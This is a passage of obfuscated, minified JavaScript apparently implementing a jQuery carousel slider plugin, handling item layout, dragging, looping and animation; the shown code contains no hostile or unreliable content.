0!==t(this)[_x33225[76]](_x33225[2181])?this[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]),t(this)[_x33225[2319]]()[_x33225[2319]](),r[_x33225[2169]][_x33225[2194]]&&r[_x33225[2169]][_x33225[2194]][_x33225[599]](),r[_x33225[2169]][_x33225[1184]]&&r[_x33225[2169]][_x33225[1184]][_x33225[599]](),r[_x33225[2169]][_x33225[1183]]&&r[_x33225[2169]][_x33225[1183]][_x33225[599]](),r[_x33225[2235]]&&r[_x33225[2156]][_x33225[2169]]&&!r[_x33225[2156]][_x33225[2234]]&&r[_x33225[2235]][_x33225[599]](),t(_x33225[2320],this)[_x33225[599]](),r[_x33225[2169]][_x33225[2259]]&&r[_x33225[2169]][_x33225[2259]][_x33225[599]](),clearInterval(r[_x33225[756]]),r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2231]](_x33225[1260],W),r[_x33225[2156]][_x33225[2214]]&&t(document)[_x33225[2231]](_x33225[1178],I),t(this)[_x33225[535]](_x33225[2155]));},s[_x33225[2321]]=function(e){void 0!==e&&(n=e),s[_x33225[2318]](),l(),t(s)[_x33225[76]](_x33225[2155],this);},l(),t(s)[_x33225[76]](_x33225[2155],this),this;}};}),function(t,e,i,n){function r(e,i){this[_x33225[2156]]=null,this[_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],i),this[_x33225[1148]]=t(e),this[_x33225[2323]]={},this[_x33225[2048]]={},this[_x33225[2324]]={},this[_x33225[2325]]=null,this[_x33225[2326]]=null,this[_x33225[2327]]=[],this[_x33225[2328]]=null,this[_x33225[2329]]=null,this[_x33225[2330]]=[],this[_x33225[2331]]=[],this[_x33225[2332]]=[],this[_x33225[2333]]=[],this[_x33225[2334]]={},this[_x33225[2335]]=[],this[_x33225[2336]]={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this[_x33225[2337]]={current:{},tags:{initializing:[_x33225[2338]],animating:[_x33225[2338]],dragging:[_x33225[2339]]}},t[_x33225[110]]([_x33225[2340],_x33225[2341]],t[_x33225[279]](function(e,i){this[_x33225[2323]][i]=t[_x33225[279]](this[i],this);},this)),t[_x33225[110]](r[_x33225[2342]],t[_x33225[279]](function(t,e){this[_x33225[2048]][t[_x33225[38]](0)[_x33225[69]]()+t[_x33225[31]](1)]=new e(this);},this)),t[_x33225[110]](r[_x33225[2343]],t[_x33225[279]](function(e,i){this[_x33225[2335]][_x33225[156]]({filter:i[_x33225[108]],run:t[_x33225[279]](i[_x33225[268]],this)});},this)),this[_x33225[591]](),this[_x33225[2344]]();}r[_x33225[2322]]={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:_x33225[745],info:!1,nestedItemSelector:!1,itemElement:_x33225[162],stageElement:_x33225[162],refreshClass:_x33225[2345],loadedClass:_x33225[2346],loadingClass:_x33225[2347],rtlClass:_x33225[2348],responsiveClass:_x33225[2349],dragClass:_x33225[2350],itemClass:_x33225[2351],stageClass:_x33225[2352],stageOuterClass:_x33225[2353],grabClass:_x33225[2354]},r[_x33225[226]]={Default:_x33225[2355],Inner:_x33225[927],Outer:_x33225[928]},r[_x33225[2356]]={Event:_x33225[116],State:_x33225[831]},r[_x33225[2342]]={},r[_x33225[2343]]=[{filter:[_x33225[87],_x33225[2156]],run:function(){this[_x33225[2329]]=this[_x33225[1148]][_x33225[87]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=this[_x33225[2330]]&&this[_x33225[2330]][this[_x33225[348]](this[_x33225[2325]])];}},{filter:[_x33225[2357],_x33225[2156]],run:function(){this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2156]][_x33225[224]]||_x33225[29],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2156]][_x33225[2362]],r={width:_x33225[720],'margin-left':n?e:_x33225[29],'margin-right':n?_x33225[29]:e};!i&&this[_x33225[2359]][_x33225[1186]]()[_x33225[142]](r),t[_x33225[142]]=r;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=(this[_x33225[87]]()/this[_x33225[2156]][_x33225[2357]])[_x33225[66]](3)-this[_x33225[2156]][_x33225[224]],i=null,n=this[_x33225[2330]][_x33225[13]],r=!this[_x33225[2156]][_x33225[2361]],s=[];for(t[_x33225[2357]]={merge:!1,width:e};n--;)i=this[_x33225[2332]][n],i=this[_x33225[2156]][_x33225[2363]]&&Math[_x33225[1708]](i,this[_x33225[2156]][_x33225[2357]])||i,t[_x33225[2357]][_x33225[157]]=i>1||t[_x33225[2357]][_x33225[157]],s[n]=r?e*i:this[_x33225[2330]][n][_x33225[87]]();this[_x33225[2333]]=s;}},{filter:[_x33225[2357],_x33225[2156]],run:function(){var e=[],i=this[_x33225[2330]],n=this[_x33225[2156]],r=Math[_x33225[221]](2*n[_x33225[2357]],4),s=2*Math[_x33225[2223]](i[_x33225[13]]/2),o=n[_x33225[2364]]&&i[_x33225[13]]?n[_x33225[2365]]?r:Math[_x33225[221]](r,s):0,a=_x33225[29],l=_x33225[29];for(o/=2;o--;)e[_x33225[156]](this[_x33225[2366]](e[_x33225[13]]/2,!0)),a+=i[e[e[_x33225[13]]-1]][0][_x33225[195]],e[_x33225[156]](this[_x33225[2366]](i[_x33225[13]]-1-(e[_x33225[13]]-1)/2,!0)),l=i[e[e[_x33225[13]]-1]][0][_x33225[195]]+l;this[_x33225[2331]]=e,t(a)[_x33225[82]](_x33225[2367])[_x33225[209]](this[_x33225[2359]]),t(l)[_x33225[82]](_x33225[2367])[_x33225[2368]](this[_x33225[2359]]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){for(var t=this[_x33225[2156]][_x33225[2362]]?1:-1,e=this[_x33225[2331]][_x33225[13]]+this[_x33225[2330]][_x33225[13]],i=-1,n=0,r=0,s=[];++i<e;)n=s[i-1]||0,r=this[_x33225[2333]][this[_x33225[348]](i)]+this[_x33225[2156]][_x33225[224]],s[_x33225[156]](n+r*t);this[_x33225[2327]]=s;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){var t=this[_x33225[2156]][_x33225[2369]],e=this[_x33225[2327]],i={width:Math[_x33225[2223]](Math[_x33225[58]](e[e[_x33225[13]]-1]))+2*t,'padding-left':t||_x33225[29],'padding-right':t||_x33225[29]};this[_x33225[2359]][_x33225[142]](i);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2327]][_x33225[13]],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2359]][_x33225[1186]]();if(i&&t[_x33225[2357]][_x33225[157]])for(;e--;)t[_x33225[142]][_x33225[87]]=this[_x33225[2333]][this[_x33225[348]](e)],n[_x33225[205]](e)[_x33225[142]](t[_x33225[142]]);else i&&(t[_x33225[142]][_x33225[87]]=t[_x33225[2357]][_x33225[87]],n[_x33225[142]](t[_x33225[142]]));}},{filter:[_x33225[2357]],run:function(){this[_x33225[2327]][_x33225[13]]<1&&this[_x33225[2359]][_x33225[774]](_x33225[147]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=t[_x33225[2358]]?this[_x33225[2359]][_x33225[1186]]()[_x33225[498]](t[_x33225[2358]]):0,t[_x33225[2358]]=Math[_x33225[221]](this[_x33225[2370]](),Math[_x33225[1708]](this[_x33225[2371]](),t[_x33225[2358]])),this[_x33225[2225]](t[_x33225[2358]]);}},{filter:[_x33225[914]],run:function(){this[_x33225[751]](this[_x33225[2372]](this[_x33225[2325]]));}},{filter:[_x33225[87],_x33225[914],_x33225[2357],_x33225[2156]],run:function(){var t,e,i,n,r=this[_x33225[2156]][_x33225[2362]]?1:-1,s=2*this[_x33225[2156]][_x33225[2369]],o=this[_x33225[2372]](this[_x33225[2358]]())+s,a=o+this[_x33225[87]]()*r,l=[];for(i=0,n=this[_x33225[2327]][_x33225[13]];i<n;i++)t=this[_x33225[2327]][i-1]||0,e=Math[_x33225[58]](this[_x33225[2327]][i])+s*r,(this[_x33225[2373]](t,_x33225[2374],o)&&this[_x33225[2373]](t,_x33225[494],a)||this[_x33225[2373]](e,_x33225[493],o)&&this[_x33225[2373]](e,_x33225[494],a))&&l[_x33225[156]](i);this[_x33225[2359]][_x33225[1186]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2359]][_x33225[1186]](_x33225[2375]+l[_x33225[30]](_x33225[2376])+_x33225[371])[_x33225[82]](_x33225[838]),this[_x33225[2156]][_x33225[1693]]&&(this[_x33225[2359]][_x33225[1186]](_x33225[2377])[_x33225[795]](_x33225[1693]),this[_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2358]]())[_x33225[82]](_x33225[1693]));}}],r[_x33225[233]][_x33225[2344]]=function(){if(this[_x33225[1306]](_x33225[2378]),this[_x33225[85]](_x33225[2344]),this[_x33225[1148]][_x33225[796]](this[_x33225[2156]][_x33225[2379]],this[_x33225[2156]][_x33225[2362]]),this[_x33225[2156]][_x33225[2361]]&&!this[_x33225[491]](_x33225[2380])){var e,i,r;e=this[_x33225[1148]][_x33225[185]](_x33225[1032]),i=this[_x33225[2156]][_x33225[2381]]?_x33225[73]+this[_x33225[2156]][_x33225[2381]]:n,r=this[_x33225[1148]][_x33225[1186]](i)[_x33225[87]](),e[_x33225[13]]&&r<=0&&this[_x33225[2382]](e);}this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2383]]),this[_x33225[2359]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2384]]+_x33225[2385]+this[_x33225[2156]][_x33225[2386]]+_x33225[2387])[_x33225[1189]](_x33225[2182]+this[_x33225[2156]][_x33225[2388]]+_x33225[2387]),this[_x33225[1148]][_x33225[677]](this[_x33225[2359]][_x33225[878]]()),this[_x33225[71]](this[_x33225[1148]][_x33225[1186]]()[_x33225[2112]](this[_x33225[2359]][_x33225[878]]())),this[_x33225[1148]][_x33225[491]](_x33225[1291])?this[_x33225[1368]]():this[_x33225[1443]](_x33225[87]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[82]](this[_x33225[678]][_x33225[2389]]),this[_x33225[2390]](),this[_x33225[1307]](_x33225[2378]),this[_x33225[85]](_x33225[2209]);},r[_x33225[233]][_x33225[591]]=function(){var e=this[_x33225[1301]](),i=this[_x33225[678]][_x33225[2210]],n=-1,r=null;i?(t[_x33225[110]](i,function(t){t<=e&&t>n&&(n=Number(t));}),r=t[_x33225[132]]({},this[_x33225[678]],i[n]),_x33225[99]==typeof r[_x33225[2369]]&&(r[_x33225[2369]]=r[_x33225[2369]]()),delete r[_x33225[2210]],r[_x33225[2391]]&&this[_x33225[1148]][_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(_x33225[455]+this[_x33225[678]][_x33225[2391]]+_x33225[2392],_x33225[63]),_x33225[339]+n))):r=t[_x33225[132]]({},this[_x33225[678]]),this[_x33225[85]](_x33225[666],{property:{name:_x33225[2156],value:r}}),this[_x33225[2328]]=n,this[_x33225[2156]]=r,this[_x33225[1443]](_x33225[2156]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[2156],value:this[_x33225[2156]]}});},r[_x33225[233]][_x33225[2394]]=function(){this[_x33225[2156]][_x33225[2361]]&&(this[_x33225[2156]][_x33225[2369]]=!1,this[_x33225[2156]][_x33225[157]]=!1);},r[_x33225[233]][_x33225[2395]]=function(e){var i=this[_x33225[85]](_x33225[2395],{content:e});return i[_x33225[76]]||(i[_x33225[76]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2396]]+_x33225[2397])[_x33225[82]](this[_x33225[678]][_x33225[2398]])[_x33225[677]](e)),this[_x33225[85]](_x33225[2399],{content:i[_x33225[76]]}),i[_x33225[76]];},r[_x33225[233]][_x33225[1117]]=function(){for(var e=0,i=this[_x33225[2335]][_x33225[13]],n=t[_x33225[279]](function(t){return this[t];},this[_x33225[2334]]),r={};e<i;)(this[_x33225[2334]][_x33225[1898]]||t[_x33225[104]](this[_x33225[2335]][e][_x33225[108]],n)[_x33225[13]]>0)&&this[_x33225[2335]][e][_x33225[268]](r),e++;this[_x33225[2334]]={},!this[_x33225[491]](_x33225[2400])&&this[_x33225[1306]](_x33225[2400]);},r[_x33225[233]][_x33225[87]]=function(t){switch(t=t||r[_x33225[226]][_x33225[2401]]){case r[_x33225[226]][_x33225[2402]]:case r[_x33225[226]][_x33225[2403]]:return this[_x33225[2329]];default:return this[_x33225[2329]]-2*this[_x33225[2156]][_x33225[2369]]+this[_x33225[2156]][_x33225[224]];}},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[1306]](_x33225[2404]),this[_x33225[85]](_x33225[1368]),this[_x33225[591]](),this[_x33225[2394]](),this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1117]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1307]](_x33225[2404]),this[_x33225[85]](_x33225[2406]);},r[_x33225[233]][_x33225[2341]]=function(){e[_x33225[760]](this[_x33225[2407]]),this[_x33225[2407]]=e[_x33225[234]](this[_x33225[2323]][_x33225[2340]],this[_x33225[2156]][_x33225[2408]]);},r[_x33225[233]][_x33225[2340]]=function(){return!!this[_x33225[2330]][_x33225[13]]&&(this[_x33225[2329]]!==this[_x33225[1148]][_x33225[87]]()&&(!!this[_x33225[1148]][_x33225[491]](_x33225[1291])&&(this[_x33225[1306]](_x33225[2409]),this[_x33225[85]](_x33225[1260])[_x33225[609]]()?(this[_x33225[1307]](_x33225[2409]),!1):(this[_x33225[1443]](_x33225[87]),this[_x33225[1368]](),this[_x33225[1307]](_x33225[2409]),void this[_x33225[85]](_x33225[2410])))));},r[_x33225[233]][_x33225[2390]]=function(){t[_x33225[393]][_x33225[1131]]&&this[_x33225[2359]][_x33225[583]](t[_x33225[393]][_x33225[1131]][_x33225[150]]+_x33225[2411],t[_x33225[279]](this[_x33225[2412]],this)),this[_x33225[2156]][_x33225[2210]]!==!1&&this[_x33225[583]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]),this[_x33225[2156]][_x33225[2413]]&&(this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2414]]),this[_x33225[2359]][_x33225[583]](_x33225[2415],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2417],function(){return!1;})),this[_x33225[2156]][_x33225[2418]]&&(this[_x33225[2359]][_x33225[583]](_x33225[2419],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2420],t[_x33225[279]](this[_x33225[2421]],this)));},r[_x33225[233]][_x33225[2416]]=function(e){var n=null;3!==e[_x33225[627]]&&(t[_x33225[393]][_x33225[1756]]?(n=this[_x33225[2359]][_x33225[142]](_x33225[1756])[_x33225[71]](/.*\(|\)| /g,_x33225[29])[_x33225[137]](_x33225[338]),n={x:n[16===n[_x33225[13]]?12:4],y:n[16===n[_x33225[13]]?13:5]}):(n=this[_x33225[2359]][_x33225[914]](),n={x:this[_x33225[2156]][_x33225[2362]]?n[_x33225[527]]+this[_x33225[2359]][_x33225[87]]()-this[_x33225[87]]()+this[_x33225[2156]][_x33225[224]]:n[_x33225[527]],y:n[_x33225[397]]}),this[_x33225[491]](_x33225[2422])&&(t[_x33225[393]][_x33225[1756]]?this[_x33225[751]](n[_x33225[52]]):this[_x33225[2359]][_x33225[278]](),this[_x33225[1443]](_x33225[914])),this[_x33225[1148]][_x33225[796]](this[_x33225[678]][_x33225[2423]],_x33225[2424]===e[_x33225[17]]),this[_x33225[748]](0),this[_x33225[2336]][_x33225[963]]=new Date()[_x33225[2021]](),this[_x33225[2336]][_x33225[605]]=t(e[_x33225[605]]),this[_x33225[2336]][_x33225[2425]][_x33225[149]]=n,this[_x33225[2336]][_x33225[2425]][_x33225[2358]]=n,this[_x33225[2336]][_x33225[2426]]=this[_x33225[2426]](e),t(i)[_x33225[583]](_x33225[2427],t[_x33225[279]](this[_x33225[2421]],this)),t(i)[_x33225[1129]](_x33225[2428],t[_x33225[279]](function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e));t(i)[_x33225[583]](_x33225[2428],t[_x33225[279]](this[_x33225[2430]],this)),Math[_x33225[58]](n[_x33225[52]])<Math[_x33225[58]](n[_x33225[987]])&&this[_x33225[491]](_x33225[2400])||(e[_x33225[608]](),this[_x33225[1306]](_x33225[2431]),this[_x33225[85]](_x33225[2432]));},this)));},r[_x33225[233]][_x33225[2430]]=function(t){var e=null,i=null,n=null,r=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](t)),s=this[_x33225[2429]](this[_x33225[2336]][_x33225[2425]][_x33225[149]],r);this[_x33225[491]](_x33225[2431])&&(t[_x33225[608]](),this[_x33225[2156]][_x33225[2364]]?(e=this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2372]](this[_x33225[2371]]()+1)-e,s[_x33225[52]]=((s[_x33225[52]]-e)%i+i)%i+e):(e=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2371]]()):this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2370]]()):this[_x33225[2372]](this[_x33225[2371]]()),n=this[_x33225[2156]][_x33225[2433]]?-1*r[_x33225[52]]/5:0,s[_x33225[52]]=Math[_x33225[221]](Math[_x33225[1708]](s[_x33225[52]],e+n),i+n)),this[_x33225[2336]][_x33225[2425]][_x33225[2358]]=s,this[_x33225[751]](s[_x33225[52]]));},r[_x33225[233]][_x33225[2421]]=function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e)),r=this[_x33225[2336]][_x33225[2425]][_x33225[2358]],s=n[_x33225[52]]>0^this[_x33225[2156]][_x33225[2362]]?_x33225[527]:_x33225[1193];t(i)[_x33225[180]](_x33225[2411]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2423]]),(0!==n[_x33225[52]]&&this[_x33225[491]](_x33225[2431])||!this[_x33225[491]](_x33225[2400]))&&(this[_x33225[748]](this[_x33225[2156]][_x33225[2434]]||this[_x33225[2156]][_x33225[2435]]),this[_x33225[2358]](this[_x33225[1016]](r[_x33225[52]],0!==n[_x33225[52]]?s:this[_x33225[2336]][_x33225[2436]])),this[_x33225[1443]](_x33225[914]),this[_x33225[1117]](),this[_x33225[2336]][_x33225[2436]]=s,(Math[_x33225[58]](n[_x33225[52]])>3||new Date()[_x33225[2021]]()-this[_x33225[2336]][_x33225[963]]>300)&&this[_x33225[2336]][_x33225[605]][_x33225[1129]](_x33225[2437],function(){return!1;})),this[_x33225[491]](_x33225[2431])&&(this[_x33225[1307]](_x33225[2431]),this[_x33225[85]](_x33225[2438]));},r[_x33225[233]][_x33225[1016]]=function(e,i){var n=-1,r=30,s=this[_x33225[87]](),o=this[_x33225[2372]]();return this[_x33225[2156]][_x33225[2439]]||t[_x33225[110]](o,t[_x33225[279]](function(t,a){return _x33225[527]===i&&e>a-r&&e<a+r?n=t:_x33225[1193]===i&&e>a-s-r&&e<a-s+r?n=t+1:this[_x33225[2373]](e,_x33225[493],a)&&this[_x33225[2373]](e,_x33225[494],o[t+1]||a-s)&&(n=_x33225[527]===i?t+1:t),n===-1;},this)),this[_x33225[2156]][_x33225[2364]]||(this[_x33225[2373]](e,_x33225[494],o[this[_x33225[2370]]()])?n=e=this[_x33225[2370]]():this[_x33225[2373]](e,_x33225[493],o[this[_x33225[2371]]()])&&(n=e=this[_x33225[2371]]())),n;},r[_x33225[233]][_x33225[751]]=function(e){var i=this[_x33225[748]]()>0;this[_x33225[491]](_x33225[2422])&&this[_x33225[2412]](),i&&(this[_x33225[1306]](_x33225[2422]),this[_x33225[85]](_x33225[1781])),t[_x33225[393]][_x33225[2440]]&&t[_x33225[393]][_x33225[1131]]?this[_x33225[2359]][_x33225[142]]({transform:_x33225[1813]+e+_x33225[2441],transition:this[_x33225[748]]()/1000+_x33225[47]}):i?this[_x33225[2359]][_x33225[751]]({left:e+_x33225[144]},this[_x33225[748]](),this[_x33225[2156]][_x33225[2442]],t[_x33225[279]](this[_x33225[2412]],this)):this[_x33225[2359]][_x33225[142]]({left:e+_x33225[144]});},r[_x33225[233]][_x33225[491]]=function(t){return this[_x33225[2337]][_x33225[2358]][t]&&this[_x33225[2337]][_x33225[2358]][t]>0;},r[_x33225[233]][_x33225[2358]]=function(t){if(t===n)return this[_x33225[2325]];if(0===this[_x33225[2330]][_x33225[13]])return n;if(t=this[_x33225[2366]](t),this[_x33225[2325]]!==t){var e=this[_x33225[85]](_x33225[666],{property:{name:_x33225[914],value:t}});e[_x33225[76]]!==n&&(t=this[_x33225[2366]](e[_x33225[76]])),this[_x33225[2325]]=t,this[_x33225[1443]](_x33225[914]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[914],value:this[_x33225[2325]]}});}return this[_x33225[2325]];},r[_x33225[233]][_x33225[1443]]=function(e){return _x33225[107]===t[_x33225[17]](e)&&(this[_x33225[2334]][e]=!0,this[_x33225[491]](_x33225[2400])&&this[_x33225[1307]](_x33225[2400])),t[_x33225[136]](this[_x33225[2334]],function(t,e){return e;});},r[_x33225[233]][_x33225[2225]]=function(t){t=this[_x33225[2366]](t),t!==n&&(this[_x33225[2326]]=0,this[_x33225[2325]]=t,this[_x33225[2443]]([_x33225[1781],_x33225[2444]]),this[_x33225[751]](this[_x33225[2372]](t)),this[_x33225[2445]]([_x33225[1781],_x33225[2444]]));},r[_x33225[233]][_x33225[2366]]=function(t,e){var i=this[_x33225[2330]][_x33225[13]],r=e?0:this[_x33225[2331]][_x33225[13]];return!this[_x33225[735]](t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t;},r[_x33225[233]][_x33225[348]]=function(t){return t-=this[_x33225[2331]][_x33225[13]]/2,this[_x33225[2366]](t,!0);},r[_x33225[233]][_x33225[2371]]=function(t){var e,i,n,r=this[_x33225[2156]],s=this[_x33225[2327]][_x33225[13]];if(r[_x33225[2364]])s=this[_x33225[2331]][_x33225[13]]/2+this[_x33225[2330]][_x33225[13]]-1;else if(r[_x33225[2361]]||r[_x33225[157]]){for(e=this[_x33225[2330]][_x33225[13]],i=this[_x33225[2330]][--e][_x33225[87]](),n=this[_x33225[1148]][_x33225[87]]();e--&&(i+=this[_x33225[2330]][e][_x33225[87]]()+this[_x33225[2156]][_x33225[224]],!(i>n)););s=e+1;}else s=r[_x33225[1693]]?this[_x33225[2330]][_x33225[13]]-1:this[_x33225[2330]][_x33225[13]]-r[_x33225[2357]];return t&&(s-=this[_x33225[2331]][_x33225[13]]/2),Math[_x33225[221]](s,0);},r[_x33225[233]][_x33225[2370]]=function(t){return t?0:this[_x33225[2331]][_x33225[13]]/2;},r[_x33225[233]][_x33225[2357]]=function(t){return t===n?this[_x33225[2330]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2330]][t]);},r[_x33225[233]][_x33225[2446]]=function(t){return t===n?this[_x33225[2332]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2332]][t]);},r[_x33225[233]][_x33225[2447]]=function(e){var i=this[_x33225[2331]][_x33225[13]]/2,r=i+this[_x33225[2330]][_x33225[13]],s=function(t){return t%2===0?r+t/2:i-(t+1)/2;};return e===n?t[_x33225[136]](this[_x33225[2331]],function(t,e){return s(e);}):t[_x33225[136]](this[_x33225[2331]],function(t,i){return t===e?s(i):null;});},r[_x33225[233]][_x33225[748]]=function(t){return t!==n&&(this[_x33225[2326]]=t),this[_x33225[2326]];},r[_x33225[233]][_x33225[2372]]=function(e){var i,r=1,s=e-1;return e===n?t[_x33225[136]](this[_x33225[2327]],t[_x33225[279]](function(t,e){return this[_x33225[2372]](e);},this)):(this[_x33225[2156]][_x33225[1693]]?(this[_x33225[2156]][_x33225[2362]]&&(r=-1,s=e+1),i=this[_x33225[2327]][e],i+=(this[_x33225[87]]()-i+(this[_x33225[2327]][s]||0))/2*r):i=this[_x33225[2327]][s]||0,i=Math[_x33225[2223]](i));},r[_x33225[233]][_x33225[266]]=function(t,e,i){return 0===i?0:Math[_x33225[1708]](Math[_x33225[221]](Math[_x33225[58]](e-t),1),6)*Math[_x33225[58]](i||this[_x33225[2156]][_x33225[2435]]);},r[_x33225[233]][_x33225[1167]]=function(t,e){var i=this[_x33225[2358]](),n=null,r=t-this[_x33225[348]](i),s=(r>0)-(r<0),o=this[_x33225[2330]][_x33225[13]],a=this[_x33225[2370]](),l=this[_x33225[2371]]();this[_x33225[2156]][_x33225[2364]]?(!this[_x33225[2156]][_x33225[2365]]&&Math[_x33225[58]](r)>o/2&&(r+=s*-1*o),t=i+r,n=((t-a)%o+o)%o+a,n!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this[_x33225[2225]](i))):this[_x33225[2156]][_x33225[2365]]?(l+=1,t=(t%l+l)%l):t=Math[_x33225[221]](a,Math[_x33225[1708]](l,t)),this[_x33225[748]](this[_x33225[266]](i,t,e)),this[_x33225[2358]](t),this[_x33225[1148]][_x33225[491]](_x33225[1291])&&this[_x33225[1117]]();},r[_x33225[233]][_x33225[1184]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())+1,t);},r[_x33225[233]][_x33225[1183]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())-1,t);},r[_x33225[233]][_x33225[2412]]=function(t){return(t===n||(t[_x33225[617]](),(t[_x33225[605]]||t[_x33225[623]]||t[_x33225[2448]])===this[_x33225[2359]][_x33225[219]](0)))&&(this[_x33225[1307]](_x33225[2422]),void this[_x33225[85]](_x33225[2444]));},r[_x33225[233]][_x33225[1301]]=function(){var n;if(this[_x33225[678]][_x33225[2449]]!==e)n=t(this[_x33225[678]][_x33225[2449]])[_x33225[87]]();else if(e[_x33225[1282]])n=e[_x33225[1282]];else{if(!i[_x33225[214]]||!i[_x33225[214]][_x33225[1283]])throw _x33225[2450];n=i[_x33225[214]][_x33225[1283]];}return n;},r[_x33225[233]][_x33225[71]]=function(e){this[_x33225[2359]][_x33225[244]](),this[_x33225[2330]]=[],e&&(e=e instanceof jQuery?e:t(e)),this[_x33225[2156]][_x33225[2381]]&&(e=e[_x33225[185]](_x33225[73]+this[_x33225[2156]][_x33225[2381]])),e[_x33225[108]](function(){return 1===this[_x33225[106]];})[_x33225[110]](t[_x33225[279]](function(t,e){e=this[_x33225[2395]](e),this[_x33225[2359]][_x33225[677]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1);},this)),this[_x33225[2225]](this[_x33225[735]](this[_x33225[2156]][_x33225[2453]])?this[_x33225[2156]][_x33225[2453]]:0),this[_x33225[1443]](_x33225[2357]);},r[_x33225[233]][_x33225[182]]=function(e,i){var r=this[_x33225[348]](this[_x33225[2325]]);i=i===n?this[_x33225[2330]][_x33225[13]]:this[_x33225[2366]](i,!0),e=e instanceof jQuery?e:t(e),this[_x33225[85]](_x33225[182],{content:e,position:i}),e=this[_x33225[2395]](e),0===this[_x33225[2330]][_x33225[13]]||i===this[_x33225[2330]][_x33225[13]]?(0===this[_x33225[2330]][_x33225[13]]&&this[_x33225[2359]][_x33225[677]](e),0!==this[_x33225[2330]][_x33225[13]]&&this[_x33225[2330]][i-1][_x33225[682]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)):(this[_x33225[2330]][i][_x33225[681]](e),this[_x33225[2330]][_x33225[317]](i,0,e),this[_x33225[2332]][_x33225[317]](i,0,1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)),this[_x33225[2330]][r]&&this[_x33225[2225]](this[_x33225[2330]][r][_x33225[498]]()),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2454],{content:e,position:i});},r[_x33225[233]][_x33225[599]]=function(t){t=this[_x33225[2366]](t,!0),t!==n&&(this[_x33225[85]](_x33225[599],{content:this[_x33225[2330]][t],position:t}),this[_x33225[2330]][t][_x33225[599]](),this[_x33225[2330]][_x33225[317]](t,1),this[_x33225[2332]][_x33225[317]](t,1),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2455],{content:null,position:t}));},r[_x33225[233]][_x33225[2382]]=function(e){e[_x33225[110]](t[_x33225[279]](function(e,i){this[_x33225[1306]](_x33225[2380]),i=t(i),t(new 